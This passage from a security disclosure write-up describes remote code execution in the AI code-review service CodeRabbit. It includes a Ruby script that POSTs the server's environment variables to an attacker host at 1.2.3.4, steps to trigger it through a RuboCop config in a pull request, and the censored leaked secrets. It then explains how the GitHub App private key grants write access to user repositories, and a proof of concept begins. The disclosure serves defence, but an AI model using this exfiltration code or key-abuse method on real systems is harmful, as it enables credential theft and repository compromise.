<span># Convert environment variables to </span><span style="color:#f5ab35">JSON</span><span> format
</span>json_data = env_vars.to_json
<!-- --> 
<!-- --># Define the URL to send the HTTP POST request
<span>url = URI.parse(</span><span style="color:#abe338">&#x27;http://1.2.3.4/&#x27;</span><span>)
</span> 
<!-- -->begin
<!-- -->  # Create the HTTP POST request
<!-- -->  http = Net::HTTP.new(url.host, url.port)
<!-- -->  request = Net::HTTP::Post.new(url.path)
<span>  request[</span><span style="color:#abe338">&#x27;Content-Type&#x27;</span><span>] = </span><span style="color:#abe338">&#x27;application/json&#x27;</span><span>
</span>  request.body = json_data
<!-- --> 
<!-- -->  # Send the request
<!-- -->  response = http.request(request)
<!-- -->rescue StandardError =&gt; e
<span>  puts </span><span style="color:#abe338">&quot;An error occurred: #{e.message}&quot;</span><span>
</span>end</code></pre><p>Exploiting this is as simple as following these steps:</p><ul role="list"><li>Get a free trial on CodeRabbit and register using a personal GitHub account</li><li>Create a private repository and grant the application access to it, so that it reviews PRs on that repository</li><li>Create a PR that contains the following files:<ul role="list"><li>A <code>.rubocop.yml</code> file as shown above</li><li>An <code>ext.rb</code> file as shown above</li><li>Any other large enough dummy Ruby file so that CodeRabbit triggers the execution of Rubocop and does not skip the file</li></ul></li><li>Wait for CodeRabbit to perform the code review and run our malicious ext.rb file</li><li>Collect the exfiltrated environment variables in the HTTP POST request received on our attacker-controlled server at 1.2.3.4</li></ul><p>Here’s an illustration of our malicious pull request to better understand how it works:</p><figure style="max-width:1824pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68b87a961a073f96fb249944_Screenshot%202025-09-03%20at%2019.27.40.png" loading="lazy" alt=""/></div></figure><p><em>An illustration of what the malicious pull request looks like</em></p><h1>Unpacking what we found</h1><p>After we created our malicious PR, CodeRabbit ran Rubocop on our code, which executed our malicious code and sent its environment variables to our server at 1.2.3.4.</p><p>On the server at <code>1.2.3.4</code>, the following JSON payload containing environment variables was received:</p><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-javascript" style="white-space:pre"><span>{
</span><span>  </span><span style="color:#abe338">&quot;ANTHROPIC_API_KEYS&quot;</span><span>: </span><span style="color:#abe338">&quot;sk-ant-api03-(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;ANTHROPIC_API_KEYS_FREE&quot;</span><span>: </span><span style="color:#abe338">&quot;sk-ant-api03-(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;ANTHROPIC_API_KEYS_OSS&quot;</span><span>: </span><span style="color:#abe338">&quot;sk-ant-api03-(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;ANTHROPIC_API_KEYS_PAID&quot;</span><span>: </span><span style="color:#abe338">&quot;sk-ant-api03-(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;ANTHROPIC_API_KEYS_TRIAL&quot;</span><span>: </span><span style="color:#abe338">&quot;sk-ant-api03-(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;APERTURE_AGENT_ADDRESS&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;APERTURE_AGENT_KEY&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;AST_GREP_ESSENTIALS&quot;</span><span>: </span><span style="color:#abe338">&quot;ast-grep-essentials&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;AST_GREP_RULES_PATH&quot;</span><span>: </span><span style="color:#abe338">&quot;/home/jailuser/ast-grep-rules&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;AWS_ACCESS_KEY_ID&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;AWS_REGION&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;AWS_SECRET_ACCESS_KEY&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;AZURE_GPT4OMINI_DEPLOYMENT_NAME&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;AZURE_GPT4O_DEPLOYMENT_NAME&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;AZURE_GPT4TURBO_DEPLOYMENT_NAME&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;AZURE_O1MINI_DEPLOYMENT_NAME&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;AZURE_O1_DEPLOYMENT_NAME&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;AZURE_OPENAI_API_KEY&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;AZURE_OPENAI_ENDPOINT&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;AZURE_OPENAI_ORG_ID&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;AZURE_OPENAI_PROJECT_ID&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;BITBUCKET_SERVER_BOT_TOKEN&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;BITBUCKET_SERVER_BOT_USERNAME&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;BITBUCKET_SERVER_URL&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;BITBUCKET_SERVER_WEBHOOK_SECRET&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;BUNDLER_ORIG_BUNDLER_VERSION&quot;</span><span>: </span><span style="color:#abe338">&quot;BUNDLER_ENVIRONMENT_PRESERVER_INTENTIONALLY_NIL&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;BUNDLER_ORIG_BUNDLE_BIN_PATH&quot;</span><span>: </span><span style="color:#abe338">&quot;BUNDLER_ENVIRONMENT_PRESERVER_INTENTIONALLY_NIL&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;BUNDLER_ORIG_BUNDLE_GEMFILE&quot;</span><span>: </span><span style="color:#abe338">&quot;BUNDLER_ENVIRONMENT_PRESERVER_INTENTIONALLY_NIL&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;BUNDLER_ORIG_GEM_HOME&quot;</span><span>: </span><span style="color:#abe338">&quot;BUNDLER_ENVIRONMENT_PRESERVER_INTENTIONALLY_NIL&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;BUNDLER_ORIG_GEM_PATH&quot;</span><span>: </span><span style="color:#abe338">&quot;BUNDLER_ENVIRONMENT_PRESERVER_INTENTIONALLY_NIL&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;BUNDLER_ORIG_MANPATH&quot;</span><span>: </span><span style="color:#abe338">&quot;BUNDLER_ENVIRONMENT_PRESERVER_INTENTIONALLY_NIL&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;BUNDLER_ORIG_PATH&quot;</span><span>: </span><span style="color:#abe338">&quot;/pnpm:/usr/local/go/bin:/root/.local/bin:/swift/usr/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;BUNDLER_ORIG_RB_USER_INSTALL&quot;</span><span>: </span><span style="color:#abe338">&quot;BUNDLER_ENVIRONMENT_PRESERVER_INTENTIONALLY_NIL&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;BUNDLER_ORIG_RUBYLIB&quot;</span><span>: </span><span style="color:#abe338">&quot;BUNDLER_ENVIRONMENT_PRESERVER_INTENTIONALLY_NIL&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;BUNDLER_ORIG_RUBYOPT&quot;</span><span>: </span><span style="color:#abe338">&quot;BUNDLER_ENVIRONMENT_PRESERVER_INTENTIONALLY_NIL&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;CI&quot;</span><span>: </span><span style="color:#abe338">&quot;true&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;CLOUD_API_URL&quot;</span><span>: </span><span style="color:#abe338">&quot;https://(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;CLOUD_RUN_TIMEOUT_SECONDS&quot;</span><span>: </span><span style="color:#abe338">&quot;3600&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;CODEBASE_VERIFICATION&quot;</span><span>: </span><span style="color:#abe338">&quot;true&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;CODERABBIT_API_KEY&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;CODERABBIT_API_URL&quot;</span><span>: </span><span style="color:#abe338">&quot;https://(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;COURIER_NOTIFICATION_AUTH_TOKEN&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;COURIER_NOTIFICATION_ID&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;DB_API_URL&quot;</span><span>: </span><span style="color:#abe338">&quot; https://(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;ENABLE_APERTURE&quot;</span><span>: </span><span style="color:#abe338">&quot;true&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;ENABLE_DOCSTRINGS&quot;</span><span>: </span><span style="color:#abe338">&quot;true&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;ENABLE_EVAL&quot;</span><span>: </span><span style="color:#abe338">&quot;false&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;ENABLE_LEARNINGS&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;ENABLE_METRICS&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;ENCRYPTION_PASSWORD&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;ENCRYPTION_SALT&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;FIREBASE_DB_ID&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;FREE_UPGRADE_UNTIL&quot;</span><span>: </span><span style="color:#abe338">&quot;2025-01-15&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;GH_WEBHOOK_SECRET&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;GITHUB_APP_CLIENT_ID&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;GITHUB_APP_CLIENT_SECRET&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;GITHUB_APP_ID&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;GITHUB_APP_NAME&quot;</span><span>: </span><span style="color:#abe338">&quot;coderabbitai&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;GITHUB_APP_PEM_FILE&quot;</span><span>: </span><span style="color:#abe338">&quot;-----BEGIN RSA PRIVATE KEY-----\n(CENSORED)-\n-----END RSA PRIVATE KEY-----\n&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;GITHUB_CONCURRENCY&quot;</span><span>: </span><span style="color:#abe338">&quot;8&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;GITHUB_ENV&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;GITHUB_EVENT_NAME&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;GITHUB_TOKEN&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;GITLAB_BOT_TOKEN&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;GITLAB_CONCURRENCY&quot;</span><span>: </span><span style="color:#abe338">&quot;8&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;GITLAB_WEBHOOK_SECRET&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;HOME&quot;</span><span>: </span><span style="color:#abe338">&quot;/root&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;ISSUE_PROCESSING_BATCH_SIZE&quot;</span><span>: </span><span style="color:#abe338">&quot;30&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;ISSUE_PROCESSING_START_DATE&quot;</span><span>: </span><span style="color:#abe338">&quot;2023-06-01&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;JAILUSER&quot;</span><span>: </span><span style="color:#abe338">&quot;jailuser&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;JAILUSER_HOME_PATH&quot;</span><span>: </span><span style="color:#abe338">&quot;/home/jailuser&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;JIRA_APP_ID&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;JIRA_APP_SECRET&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;JIRA_CLIENT_ID&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;JIRA_DEV_CLIENT_ID&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;JIRA_DEV_SECRET&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;JIRA_HOST&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;JIRA_PAT&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;JIRA_SECRET&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;JIRA_TOKEN_URL&quot;</span><span>: </span><span style="color:#abe338">&quot;https://auth.atlassian.com/oauth/token&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;K_CONFIGURATION&quot;</span><span>: </span><span style="color:#abe338">&quot;pr-reviewer-saas&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;K_REVISION&quot;</span><span>: </span><span style="color:#abe338">&quot;pr-reviewer-saas-(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;K_SERVICE&quot;</span><span>: </span><span style="color:#abe338">&quot;pr-reviewer-saas&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;LANGCHAIN_API_KEY&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;LANGCHAIN_PROJECT&quot;</span><span>: </span><span style="color:#abe338">&quot;default&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;LANGCHAIN_TRACING_SAMPLING_RATE_CR&quot;</span><span>: </span><span style="color:#abe338">&quot;50&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;LANGCHAIN_TRACING_V2&quot;</span><span>: </span><span style="color:#abe338">&quot;true&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;LANGUAGETOOL_API_KEY&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;LANGUAGETOOL_USERNAME&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;LD_LIBRARY_PATH&quot;</span><span>: </span><span style="color:#abe338">&quot;/usr/local/lib:/usr/lib:/lib:/usr/libexec/swift/5.10.1/usr/lib&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;LINEAR_PAT&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;LLM_PROVIDER&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;LLM_TIMEOUT&quot;</span><span>: </span><span style="color:#abe338">&quot;300000&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;LOCAL&quot;</span><span>: </span><span style="color:#abe338">&quot;false&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;NODE_ENV&quot;</span><span>: </span><span style="color:#abe338">&quot;production&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;NODE_VERSION&quot;</span><span>: </span><span style="color:#abe338">&quot;22.9.0&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;NPM_CONFIG_REGISTRY&quot;</span><span>: </span><span style="color:#abe338">&quot;http://(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;OAUTH2_CLIENT_ID&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;OAUTH2_CLIENT_SECRET&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;OAUTH2_ENDPOINT&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;OPENAI_API_KEYS&quot;</span><span>: </span><span style="color:#abe338">&quot;sk-proj-(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;OPENAI_API_KEYS_FREE&quot;</span><span>: </span><span style="color:#abe338">&quot;sk-proj-(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;OPENAI_API_KEYS_OSS&quot;</span><span>: </span><span style="color:#abe338">&quot;sk-proj-(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;OPENAI_API_KEYS_PAID&quot;</span><span>: </span><span style="color:#abe338">&quot;sk-proj-(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;OPENAI_API_KEYS_TRIAL&quot;</span><span>: </span><span style="color:#abe338">&quot;sk-proj-(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;OPENAI_BASE_URL&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;OPENAI_ORG_ID&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;OPENAI_PROJECT_ID&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;PATH&quot;</span><span>: </span><span style="color:#abe338">&quot;/pnpm:/usr/local/go/bin:/root/.local/bin:/swift/usr/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;PINECONE_API_KEY&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;PINECONE_ENVIRONMENT&quot;</span><span>: </span><span style="color:#abe338">&quot;us-central1-gcp&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;PNPM_HOME&quot;</span><span>: </span><span style="color:#abe338">&quot;/pnpm&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;PORT&quot;</span><span>: </span><span style="color:#abe338">&quot;8080&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;POSTGRESQL_DATABASE&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;POSTGRESQL_HOST&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;POSTGRESQL_PASSWORD&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;POSTGRESQL_USER&quot;</span><span>: </span><span style="color:#abe338">&quot;(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;PWD&quot;</span><span>: </span><span style="color:#abe338">&quot;/inmem/21/d277c149-9d6a-4dde-88cc-03f724b50e2d/home/jailuser/git&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;REVIEW_EVERYTHING&quot;</span><span>: </span><span style="color:#abe338">&quot;false&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;ROOT_COLLECTION&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;SELF_HOSTED&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;SELF_HOSTED_KNOWLEDGE_BASE&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;SELF_HOSTED_KNOWLEDGE_BASE_BRANCH&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;SENTRY_DSN&quot;</span><span>: </span><span style="color:#abe338">&quot;https://(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;SERVICE_NAME&quot;</span><span>: </span><span style="color:#abe338">&quot;pr-reviewer-saas&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;SHLVL&quot;</span><span>: </span><span style="color:#abe338">&quot;0&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;TELEMETRY_COLLECTOR_URL&quot;</span><span>: </span><span style="color:#abe338">&quot;https://(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;TEMP_PATH&quot;</span><span>: </span><span style="color:#abe338">&quot;/inmem&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;TINI_VERSION&quot;</span><span>: </span><span style="color:#abe338">&quot;v0.19.0&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;TRPC_API_BASE_URL&quot;</span><span>: </span><span style="color:#abe338">&quot;https://(CENSORED)&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;VECTOR_COLLECTION&quot;</span><span>: </span><span style="color:#abe338">&quot;&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;YARN_VERSION&quot;</span><span>: </span><span style="color:#abe338">&quot;1.22.22&quot;</span><span>,
</span><span>  </span><span style="color:#abe338">&quot;_&quot;</span><span>: </span><span style="color:#abe338">&quot;/usr/local/bin/rubocop&quot;</span><span>
</span>}</code></pre><p>That payload contained so many secrets that it actually took me a few minutes to grasp what we had gotten access to. The environment variables contained, notably:</p><ul role="list"><li>Anthropic API keys (free, oss, paid, trial, etc.)</li><li>OpenAI API keys (free, oss, paid, trial, etc.)</li><li>Aperture agent key</li><li>Courier auth token</li><li>Encryption password and salt</li><li>Gitlab personal access token</li><li>CodeRabbit GitHub App private key, app client id, app client secret, app id</li><li>Jira secret</li><li>Langchain/langsmith API key</li><li>LanguageTool API key</li><li>Pinecone API key</li><li>PostgreSQL database host, username and password</li></ul><p>Leaking environment variables is one thing, but since we obtained remote code execution (RCE) on that server, there is even more that an attacker could have done. Indeed, they could connect to the Postgres database server on the internal network. They could perform destructive operations. They could likely obtain the source code of the CodeRabbit app itself which is potentially somewhere in the Docker container where the external tool runs.</p><p>Before exploring the leaked environment variables further, we performed a few minimal reconnaissance operations, such as listing a few directories and reading the contents of a couple files on the production system, just to confirm the impacts. But this process was not really efficient and we were not able to quickly confirm the presence of the original source code of the webapp there. However, the built application was there in the <code>/app/pr-reviewer-saas/dist</code> directory.<br/>Additionally, since this was a production server, we didn’t want to do anything that could disrupt the service and decided to stop there.<br/>But there was more. Let’s go back to the exfiltrated environment variables.</p><h2>Getting Read/write access to 1M repositories</h2><p>As mentioned above, one of the environment variables was named <code>GITHUB_APP_PEM_FILE</code> and its value contained a private key. This is actually the private key of the CodeRabbit GitHub app. This private key can be used to authenticate to the GitHub REST API and act on behalf of the CodeRabbit GitHub app. Since users have granted CodeRabbit write access to their repositories, this private key gives us write access to 1 million repositories!</p><p>Let’s go through a few operations that one can perform with this private key.</p><h3>Listing the installations</h3><p>As of this writing, the CodeRabbit GitHub app was installed over 80’000 times. Basically, this tells us that at least that amount of GitHub personal accounts or organizations installed CodeRabbit and use it for at least one of their repositories. But these accounts may very well have granted access to more than one repository, or even all of their repositories.</p><p>The website states that they review 1M repositories. These include GitHub repositories, but likely also repositories from other platforms that CodeRabbit supports, such as Gitlab, and on-premises git providers.</p><p>We will see below (see Proof of concept) how one can programatically list GitHub app installations using the GitHub API.</p><h3>Listing GitHub repositories the application has access to</h3><p>For a given installation, one can list the GitHub repositories to which this installation has been granted access.</p><p>We can also see that the installation has read/write access to the code of the repository, among other permissions. For reference, this is the list of permissions the CodeRabbit app has on the repositories it has access to:</p><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-javascript" style="white-space:pre"><span style="color:#abe338">&quot;permissions&quot;</span><span>: {
</span><span>    </span><span style="color:#abe338">&quot;actions&quot;</span><span>: </span><span style="color:#abe338">&quot;read&quot;</span><span>,
</span><span>    </span><span style="color:#abe338">&quot;checks&quot;</span><span>: </span><span style="color:#abe338">&quot;read&quot;</span><span>,
</span><span>    </span><span style="color:#abe338">&quot;contents&quot;</span><span>: </span><span style="color:#abe338">&quot;write&quot;</span><span>,
</span><span>    </span><span style="color:#abe338">&quot;discussions&quot;</span><span>: </span><span style="color:#abe338">&quot;read&quot;</span><span>,
</span><span>    </span><span style="color:#abe338">&quot;issues&quot;</span><span>: </span><span style="color:#abe338">&quot;write&quot;</span><span>,
</span><span>    </span><span style="color:#abe338">&quot;members&quot;</span><span>: </span><span style="color:#abe338">&quot;read&quot;</span><span>,
</span><span>    </span><span style="color:#abe338">&quot;metadata&quot;</span><span>: </span><span style="color:#abe338">&quot;read&quot;</span><span>,
</span><span>    </span><span style="color:#abe338">&quot;pull_requests&quot;</span><span>: </span><span style="color:#abe338">&quot;write&quot;</span><span>,
</span><span>    </span><span style="color:#abe338">&quot;statuses&quot;</span><span>: </span><span style="color:#abe338">&quot;write&quot;</span><span>
</span>  },</code></pre><p>Note that these permissions are public information that anyone can <a href="https://api.github.com/apps/coderabbitai">see here</a>.</p><h3>Generating an access token </h3><p>A GitHub API access token can be created for the CodeRabbit app installation. This access token has all the permissions listed above and can be used on all the repositories the app installation has access to. It can be used to, for example, clone the repository or push git commits to it, since we not only have read access but also write access to the <code>contents</code>. This can also be used to update GitHub releases, including the downloadable files (the assets), and replace them with malware and therefore serve malware directly from the targeted official GitHub repository.</p><p>The access token is valid for at most 10 minutes, but since we have the private key, more access tokens can be generated at any time, even if they expire.</p><h3>Cloning private repositories </h3><p>But this gets even scarier. Generated access tokens can also be used to clone private repositories (!) that the user has granted CodeRabbit access to. Indeed, as long as the user has granted CodeRabbit access to a repository, the private key can be used to access it. It doesn’t matter if it’s public or private.<br/>Therefore, a malicious person could exploit the vulnerability to leak the CodeRabbit GitHub app private key, list all the installations, list each repository, generate an access token for each repository, and clone private repositories, serve malware from public repositories or manipulate the git history of a repository. This could be used to perform lateral movement and potentially leak GitHub repository secrets of the GitHub repository through GitHub actions if the targeted repository contains vulnerable GitHub actions.</p><h2>Proof of concept</h2><p>Here’s an example of how this can be achieved using the PyGitHub Python library, assuming that the private key is stored in a file called <code>priv.pem</code> and that we have the app ID and client ID (also leaked from the environment variables):</p><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-javascript" style="white-space:pre"><span>#!</span><span style="color:#ffa07a">/usr/</span><span>bin/env python3  
</span><span></span><span style="color:#dcc6e0">import</span><span> json  
</span><span></span><span style="color:#dcc6e0">import</span><span> time  
